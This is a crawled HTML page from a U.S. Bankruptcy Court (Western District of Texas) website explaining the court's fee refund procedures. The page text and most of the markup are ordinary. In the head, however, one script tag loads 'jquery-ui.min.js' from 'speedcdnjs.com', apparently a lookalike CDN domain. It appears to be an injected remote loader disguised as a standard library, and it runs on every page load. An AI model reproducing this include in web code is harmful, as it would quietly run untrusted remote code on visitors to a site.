

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txwb.uscourts.gov/refund-procedures
body_size: 8025
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/refund-procedures" />
<link rel="shortlink" href="/node/49" />
<link rel="shortcut icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Refund Procedures | Western District of Texas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.txwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57742600-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57742600-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57742600-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/refund-procedures":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-49 node-type-page section-refund-procedures">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Texas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Craig A. Gargotta, Chief Judge | Robert J. Lawson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/refund-procedures" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3Fls0rN-Tl8PgX6ZA7t4wsfki18GDD9VMUYishYU5PM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/federal-records-center">Federal Records Center</a></li>
<li class="leaf menu-mlid-586"><a href="http://pacer.psc.uscourts.gov">PACER (Public Access to Court Electronic Records)</a></li>
<li class="leaf menu-mlid-587"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-588"><a href="/transcript-and-cd-requests">Transcript and CD Requests</a></li>
<li class="leaf menu-mlid-589"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-590"><a href="/multi-court-voice-case-information-system">Multi-Court Voice Case Information System</a></li>
<li class="leaf menu-mlid-591"><a href="/claims-reassigned-garden-city-group">Claims Reassigned from Garden City Group</a></li>
<li class="leaf menu-mlid-808"><a href="/claims-register-txco-resources-inc-09-51807">Claims Register for TXCO Resources, Inc. 09-51807</a></li>
<li class="leaf menu-mlid-806"><a href="https://cases.primeclerk.com/sh130/Home-Index">Appted Clms/Ntc Agent SH 130 Conc Co, LLC Ld Cs: 16-10262; Zachry Toll Rd-LP Mem Cs 16-10263; Cintra Tx 56, LLC Mem Cs 16-10264</a></li>
<li class="leaf menu-mlid-891"><a href="https://cases.primeclerk.com/agaci/">A&#039;GACI, L.L.C. (19-51919) Informational Website</a></li>
<li class="leaf menu-mlid-885"><a href="https://www.bmcgroup.com/restructuring/geninfo.aspx?clientid=434">All American Oil &amp; Gas, Inc. (18-52693)</a></li>
<li class="leaf menu-mlid-807"><a href="https://www.donlinrecano.com/Clients/htb/Index">Buffets, LLC et al, 16-50557 Information Website</a></li>
<li class="leaf menu-mlid-805"><a href="https://cases.primeclerk.com/duneenergy/Home-Index">Dune Energy In. Information Website</a></li>
<li class="leaf menu-mlid-882"><a href="http://dm.epiq11.com/#/case/LRH/info">Little River Healthcare Holdings, LLC, et al. (18-60526) Informational Website</a></li>
<li class="leaf menu-mlid-890"><a href="https://www.donlinrecano.com/Clients/mca/Index">Memory Care America, LLC (19-51385) Informational Website</a></li>
<li class="leaf menu-mlid-883"><a href="http://dm.epiq11.com/#/case/RedFork/info">Red Fork (USA) Investments, Inc., et al. (18-70016) Informational Website</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.donlinrecano.com/Clients/arl/Index">Activa Resources, LLC (22-50117-mmp) Informational Website</a></li>
<li class="leaf menu-mlid-971"><a href="https://www.donlinrecano.com/Clients/fre/Index">First River Energy, LLC, (18-50085) Informational </a></li>
<li class="last leaf menu-mlid-1019"><a href="https://cases.stretto.com/JustOneDime">Just One Dime Coaching, LLC (22-10783) Informational Website</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/clerks-office-information">Clerks Offices</a><ul class="menu"><li class="first leaf menu-mlid-574"><a href="/austin-division">Austin Division</a></li>
<li class="leaf menu-mlid-575"><a href="/el-paso-division">El Paso Division</a></li>
<li class="leaf menu-mlid-576"><a href="/midland-division">Midland Division - Unstaffed</a></li>
<li class="leaf menu-mlid-577"><a href="/san-antonio-division">San Antonio Division</a></li>
<li class="leaf menu-mlid-578"><a href="/waco-division">Waco Division</a></li>
<li class="leaf menu-mlid-717"><a href="http://www.txwd.uscourts.gov">U.S. District Court - Western District of Texas</a></li>
<li class="leaf menu-mlid-583"><a href="http://www.txeb.uscourts.gov">Eastern District of Texas</a></li>
<li class="leaf menu-mlid-584"><a href="http://www.txnb.uscourts.gov">Northern District of Texas</a></li>
<li class="last leaf menu-mlid-585"><a href="http://www.txs.uscourts.gov">Southern District of Texas</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/ecf-electronic-case-filing">Electronic Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/how-become-ecf-filer">ECF Registration</a></li>
<li class="leaf menu-mlid-618"><a href="/file-amend-or-withdraw-proof-claim-now">File, Amend, or Withdraw a Proof of Claim Now</a></li>
<li class="leaf menu-mlid-619"><a href="/financial-management-providers">Financial Management Providers</a></li>
<li class="leaf menu-mlid-620"><a href="/attorney-training-prerequisites">Attorney Training</a></li>
<li class="leaf menu-mlid-622"><a href="/ecf-admin-procedures">ECF Admin Procedures</a></li>
<li class="leaf menu-mlid-623"><a href="/ecf-user-resources">ECF User Resources</a></li>
<li class="last leaf menu-mlid-568"><a href="/ecf-51-release">ECF 5.1 Release</a></li>
</ul></li>
<li class="leaf menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-634"><a href="/forms">Forms</a></li>
<li class="expanded active-trail menu-mlid-480"><a href="/general-information" class="active-trail">General Information</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="https://www.txwd.uscourts.gov/for-attorneys/attorney-admission/index.html">Attorney Admissions for District Court</a></li>
<li class="leaf menu-mlid-615"><a href="/bankruptcy-fraud-and-reform-act-info">Bankruptcy Fraud and Reform Act Info</a></li>
<li class="leaf menu-mlid-596"><a href="http://www.uscourts.gov/file/document/150-percent-hhs-poverty-guidelines">Chapter 7 Fee Waiver Poverty Guide</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-fee-information">Filing and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-617"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-603"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/professional-fees-reports">Professional Fees Awarded</a></li>
<li class="leaf active-trail active menu-mlid-604"><a href="/refund-procedures" class="active-trail active">Refund Procedures</a></li>
<li class="leaf menu-mlid-605"><a href="/registry-information">Registry Information</a></li>
<li class="leaf menu-mlid-606"><a href="http://www.fiscal.treasury.gov/fsreports/ref/suretyBnd/surety_home.htm">Surety Bond Information</a></li>
<li class="leaf menu-mlid-608"><a href="/trustee-offices-division">Trustee Offices by Division</a></li>
<li class="last leaf menu-mlid-616"><a href="/us-trustee-information">U.S. Trustee Information</a></li>
</ul></li>
<li class="expanded menu-mlid-628"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-630"><a href="http://www2.txwb.uscourts.gov/calendar/calendar_index.htm">Calendars</a></li>
<li class="leaf menu-mlid-631"><a href="/honorable-craig-gargotta-chief-us-bankruptcy-judge">Honorable Craig A. Gargotta, Chief U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-972"><a href="/honorable-michael-m-parker-us-bankruptcy-judge">Honorable Michael M. Parker, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-635"><a href="/honorable-shad-m-robinson-us-bankruptcy-judge">Honorable Shad M. Robinson, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-632"><a href="/honorable-christopher-g-bradley-us-bankruptcy-judge">Honorable Christopher G. Bradley, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-809"><a href="/honorable-ronald-b-king-us-bankruptcy-judge">Honorable Ronald B. King, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-636"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-637"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-609"><a href="/wireless-courtroom">Wireless Courtroom</a></li>
</ul></li>
<li class="last expanded menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-612"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-613"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/general-information">General Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Refund Procedures            </h1>
          
                                        
                      <article about="/refund-procedures" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Refund Procedures" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Judicial Conference has a long-standing policy generally prohibiting the refund of fees due upon filing. The authority to approve a refund of other fees generated in error is a judicial determination. The court has determined that the clerk can address refunds in the following manner.</p>
<p><strong>PLEASE READ THE LIST OF FEES THAT CANNOT BE REFUNDED BEFORE FILLING OUT THE ONLINE CREDIT CARD REFUND FORM BELOW.</strong></p>
<p><strong>Fees That CANNOT Be Refunded</strong><br />
The Judicial Conference prohibits refunds of the fees “due upon filing.” Some examples include:</p>
<ol>
<li>Bankruptcy case or adversary proceeding filed over the counter in error</li>
<li>Bankruptcy case or adversary proceeding opened in error in CM/ECF by an electronic filer</li>
<li>Pleadings denied or stricken</li>
<li>Case or proceeding dismissed *</li>
</ol>
<p><strong>*NOTE: The clerk CANNOT refund fees for a pleading dismissed for Lack of Compliance With The Local Rules.</strong></p>
<p><strong>Fees That Can Be Refunded Without Motion and Order</strong><br />
The following fees can be refunded on the clerk’s authority with supporting documentation:</p>
<ol>
<li>Overpayment of Any Fee</li>
<li>Collection of Fees without Authority<br />
	A.    Filing of adversary proceeding by a chapter 7/13 debtor<br />
	B.    Motions to Reopen (when case is not closed)<br />
	C.    Pleadings entered on the docket of incorrect case</li>
</ol>
<p>The refund can be obtained by submitting an<a href="/sites/txwb/files/Online_CC_Refund_Request_20190123.pdf"> Online Credit Card Refund Form</a></p>
<p><strong>Fee Refunds That Require a Motion and Proposed Order</strong><br />
All other requests for refunds that are not listed above must be submitted for judicial determination. A motion and a proposed order must be filed.</p>
<p>Per the guidance provided by Administrative Office of the United States Courts, if the court discovers an erroneous filing for which a fee has not yet been collected, the court may correct the erroneous filing administratively and not collect the fee. The “collection of the fee” is defined as either deposited in the Treasury or settled with our on-line credit card processor, which normally occurs at 10 p.m. CST.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-593"><a href="https://www.txwd.uscourts.gov/for-attorneys/attorney-admission/index.html">Attorney Admissions for District Court</a></li>
<li class="leaf menu-mlid-615"><a href="/bankruptcy-fraud-and-reform-act-info">Bankruptcy Fraud and Reform Act Info</a></li>
<li class="leaf menu-mlid-596"><a href="http://www.uscourts.gov/file/document/150-percent-hhs-poverty-guidelines">Chapter 7 Fee Waiver Poverty Guide</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-fee-information">Filing and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-617"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-603"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/professional-fees-reports">Professional Fees Awarded</a></li>
<li class="leaf active-trail active menu-mlid-604"><a href="/refund-procedures" class="active-trail active">Refund Procedures</a></li>
<li class="leaf menu-mlid-605"><a href="/registry-information">Registry Information</a></li>
<li class="leaf menu-mlid-606"><a href="http://www.fiscal.treasury.gov/fsreports/ref/suretyBnd/surety_home.htm">Surety Bond Information</a></li>
<li class="leaf menu-mlid-608"><a href="/trustee-offices-division">Trustee Offices by Division</a></li>
<li class="last leaf menu-mlid-616"><a href="/us-trustee-information">U.S. Trustee Information</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
